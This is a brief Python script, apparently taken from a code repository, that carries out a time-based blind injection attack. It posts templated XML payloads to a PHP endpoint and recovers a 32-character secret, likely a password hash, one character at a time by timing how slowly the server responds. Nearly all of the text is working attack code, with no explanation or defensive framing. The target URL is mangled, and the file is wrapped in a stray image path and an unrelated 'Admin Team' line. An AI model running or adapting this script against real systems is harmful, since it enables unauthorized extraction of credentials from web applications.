 # -*- coding:utf-8 -*-
import requests
import time
headers = {
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0) Gecko/20100101 Firefox/55.0',
"Content-Type":"text/xml; charset=UTF-8", 'Connection': 'close'
}
payloads = list('0123456789abcdefghijklmnopqstuvwxyz')
url = "http:/ ixin.php"
proxies = {"http":"http://127.0.0.1:7890"}
def read_xml():
f = open(r'D:/Python27/study/1.xml','r')
xml = f.read()
return xml
# 0873
result = ''
for i in range(1,33):
for payload in payloads:
data = read_xml().format(str(i),ord(payload))
# print data
time_start = time.time()
response = requests.post(url=url, headers=headers, data=data,proxies=proxies)
if time.time() - time_start > 4.5:
result = result + payload
print(result)
break
Admin Team